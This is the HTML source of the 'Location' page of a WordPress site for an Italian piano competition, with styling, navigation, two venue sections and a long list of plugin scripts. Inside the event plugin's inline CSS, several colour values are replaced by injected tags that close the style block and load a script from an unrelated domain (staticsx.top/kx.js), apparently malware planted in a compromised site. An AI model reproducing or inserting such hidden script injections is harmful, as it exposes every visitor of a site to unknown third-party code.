         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #13dc38;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #13dc38;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #13dc38;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #13dc38;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #ffac27;
        }

        
            .ticket-btn.btn{
               background-color: #25cd44;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #333333;
            padding-top:100px;
            background-image:url(//rospigliosipianocompetition.com/wp-content/uploads/2020/03/footer_bg.png);;
        }
              

        
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CCaveat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/rospigliosipianocompetition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/core/parallax/assets/js/jarallax.js?ver=2.3.4" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://rospigliosipianocompetition.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rospigliosipianocompetition.com/wp-json/wp/v2/pages/785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rospigliosipianocompetition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://rospigliosipianocompetition.com/?p=785' />
<link rel="alternate" type="application/json+oembed" href="https://rospigliosipianocompetition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frospigliosipianocompetition.com%2Flocation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rospigliosipianocompetition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frospigliosipianocompetition.com%2Flocation%2F&#038;format=xml" />
<script>document.documentElement.className += " js";</script>

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://rospigliosipianocompetition.com/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/ACM1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/ACM1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/ACM1-300x300.png" />
<meta name="msapplication-TileImage" content="https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/ACM1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.page-banner-area {
    margin: 0 60px;
}
@media (max-width:1020px){
	.page-banner-area {
    margin: 0 30px;
	}
}

.header-fullwidthsolid .header-btn .ticket-btn{
	font-size: 15px;	
}

@media (min-width: 1024px) and (max-width: 1400px){
	.conference-banner .conference-wrapper{
		width: 70% !important;
	}
	.conference-banner .conference-wrapper > .elementor-column-wrap{
		padding: 200px 100px 170px 130px !important;
	}
	.icon-wrapper{
		padding: 0px 100px 0px 130px !important;
	}
}
.footer-widget .textwidget img{
	margin-bottom: 0;
}
.footer-area .ts-footer-3 .ts-footer-social{
	padding: 20px 0;
}		</style>
		    </head>

    <body class="page-template page-template-elementor_header_footer page page-id-785 sidebar-active elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-785">
    
	<!-- header nav start-->
<header class="header-fullwidthsolid  ">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://rospigliosipianocompetition.com/">
						<img src="//rospigliosipianocompetition.com/wp-content/uploads/2021/12/logo2.png" alt="International Piano Competition &quot;Giulio Rospigliosi&quot;">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<div class="header-navbar d-lg-flex justify-content-lg-end">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1409 nav-item"><a href="https://rospigliosipianocompetition.com/" class="nav-link">Home</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1688 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Competition</a>
<ul class="dropdown-menu">
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420 nav-item"><a href="https://rospigliosipianocompetition.com/regulation/" class=" dropdown-item">Regulation</a>	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418 nav-item"><a href="https://rospigliosipianocompetition.com/jury/" class=" dropdown-item">Jury</a>	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411 nav-item"><a href="https://rospigliosipianocompetition.com/awards/" class=" dropdown-item">Awards</a>	<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720 nav-item"><a href="https://rospigliosipianocompetition.com/registration/" class=" dropdown-item">Registration</a>	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413 nav-item"><a href="https://rospigliosipianocompetition.com/candidates/" class=" dropdown-item">Candidates</a>	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412 nav-item"><a href="https://rospigliosipianocompetition.com/calendar/" class=" dropdown-item">calendar</a>	<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421 nav-item"><a href="https://rospigliosipianocompetition.com/results/" class=" dropdown-item">Results</a>	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570 nav-item"><a href="https://rospigliosipianocompetition.com/accomodations/" class=" dropdown-item">Accomodations</a></ul>
</li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-785 current_page_item menu-item-1419 nav-item active"><a href="https://rospigliosipianocompetition.com/location/" class="nav-link active">Location</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417 nav-item"><a href="https://rospigliosipianocompetition.com/gallery/" class="nav-link">Gallery</a></li>
<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410 nav-item"><a href="https://rospigliosipianocompetition.com/associazione-2/" class="nav-link">Associazione</a></li>
<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416 nav-item"><a href="https://rospigliosipianocompetition.com/faq/" class="nav-link">FAQ</a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415 nav-item"><a href="https://rospigliosipianocompetition.com/contact/" class="nav-link">Contact</a></li>
</ul></div></nav>

											<div class="header-btn d-none d-xl-block">
							<a class="ticket-btn btn" href="https://rospigliosipianocompetition.com/subscription/">
								Registration								<i aria-hidden="true" class="icon icon-tsseat2"></i>
							</a>
						</div>
									</div>
				
			</div>
			
		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->		<div data-elementor-type="wp-page" data-elementor-id="785" class="elementor elementor-785">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c199ba4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c199ba4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-572312f" data-id="572312f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0cb0b3b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cb0b3b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-636dffc" data-id="636dffc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-193ae76 elementor-widget elementor-widget-image" data-id="193ae76" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="503" src="https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Villa-Rospigliosi-piccolapng.png" class="attachment-large size-large wp-image-990" alt="" srcset="https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Villa-Rospigliosi-piccolapng.png 885w, https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Villa-Rospigliosi-piccolapng-300x188.png 300w, https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Villa-Rospigliosi-piccolapng-768x482.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65cfb26" data-id="65cfb26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-090b4bf elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="090b4bf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:350,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title">the historical residence</span>
			Villa Rospigliosi        </h2>
					<div class="title-desc"><p>World's most influential media, entertainment &amp; technology show inspirational speakers including game changing not just a large-scale conference</p></div>
		                    </div><!-- Section title -->
    
    

    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e36beb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e36beb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3dca17e" data-id="3dca17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-89c8147 elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="89c8147" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:350,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
			
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title">the theater</span>
			Teatro di Lamporecchio        </h2>
					<div class="title-desc"><p>World's most influential media, entertainment &amp; technology show inspirational speakers including game changing not just a large-scale conference</p></div>
		                    </div><!-- Section title -->
    
    

    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dd0db5" data-id="4dd0db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b465836 elementor-widget elementor-widget-image" data-id="b465836" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="500" src="https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Teatro-Comunale-Lamporecchio-centro-vita-culturale.jpg" class="attachment-large size-large wp-image-992" alt="" srcset="https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Teatro-Comunale-Lamporecchio-centro-vita-culturale.jpg 800w, https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Teatro-Comunale-Lamporecchio-centro-vita-culturale-300x188.jpg 300w, https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Teatro-Comunale-Lamporecchio-centro-vita-culturale-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
     
  <footer class="ts-footer" style='background-color:#333333' >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                        <li class="ts-facebook-f">
                                <a href="https://www.facebook.com/concorso.giuliorospigliosi" target="_blank">
                                    <i class="fa fa-facebook-f"></i>
                                    <span>facebook</span>
                                </a>
                            </li>
                                                        <li class="ts-instagram">
                                <a href="https://www.instagram.com/concorsorospigliosi/" target="_blank">
                                    <i class="fa fa-instagram"></i>
                                    <span>Instagram</span>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                            <div class="footer-menu text-center mb-25">
                            <div class="menu-footer-menu-two-container"><ul id="menu-footer-menu-two" class="menu"><li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://rospigliosipianocompetition.com/faq/">FAQ</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://rospigliosipianocompetition.com/contact/">Contact</a></li>
</ul></div>                        </div><!-- footer menu end-->
                                        
                    <div class="copyright-text text-center">
                    <p >
                    &copy; Associazione Giulio Rospigliosi, 2022. All rights reserved <br> Tel. +39 3355439579   - www.acmrospigliosi.it </p>
                    </div>
                       
                      
                </div>
            </div>
        </div>
    </footer>

   <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<link rel='stylesheet' id='e-animations-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.18.2' type='text/css' media='all' />
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.5" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.5" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" id="coblocks-tinyswiper-initializer-js-extra">
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Precedente","carouselNextButtonAriaLabel":"Successivo","sliderImageAriaLabel":"Immagine"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.5" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rospigliosipianocompetition.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/rospigliosipianocompetition.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/rospigliosipianocompetition.com","evnetin_pro_active":"","locale_name":"it-it","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/rospigliosipianocompetition.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"785"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.45" id="etn-public-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=2.3.4" id="tweenmax-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=2.3.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/powerpack-elements/assets/lib/tilt/tilt.jquery.min.js?ver=1.1.19" id="tilt-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=2.3.4" id="animejs-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=2.3.4" id="magicianjs-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/popper.min.js?ver=2.3.4" id="popper-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=2.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=2.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=2.3.4" id="jcounter-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/instafeed.min.js?ver=2.3.4" id="instafeed-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/jquery.countdown.min.js?ver=2.3.4" id="jquery-countdown-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.3.4" id="exhibz-script-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rospigliosipianocompetition.com\/wp-admin\/admin-ajax.php","nonce":"d171388dbf","urls":{"assets":"https:\/\/rospigliosipianocompetition.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rospigliosipianocompetition.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rospigliosipianocompetition.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://rospigliosipianocompetition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet 